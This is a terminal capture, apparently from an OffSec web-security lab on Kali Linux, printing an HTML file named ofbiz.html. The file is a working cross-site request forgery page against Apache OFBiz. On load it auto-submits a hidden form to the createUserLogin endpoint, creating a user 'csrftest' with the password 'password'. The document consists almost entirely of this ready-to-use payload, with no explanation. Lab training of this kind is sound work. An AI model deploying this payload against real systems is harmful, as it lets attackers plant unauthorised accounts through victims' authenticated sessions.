 ┌──(root💀gobots)-[13Aug2024 00:29:51]-[/home/kali/SUT/OSWA]
└─# cat ofbiz.html
<html>
<body onload="document.forms['csrf'].submit()">
  <form action="https://ofbiz:8443/webtools/control/createUserLogin" method="post" name="csrf">
    <input type="hidden" name="enabled">
    <input type="hidden" name="partyId">
    <input type="hidden" name="userLoginId" value="csrftest">
    <input type="hidden" name="currentPassword" value="password">
    <input type="hidden" name="currentPasswordVerify" value="password">
    <input type="hidden" name="passwordHint">
    <input type="hidden" name="requirePasswordChange" value="N">
    <input type="hidden" name="externalAuthId">
    <input type="hidden" name="securityQuestion">
    <input type="hidden" name="securityAnswer">
  </form>
</body>
</html>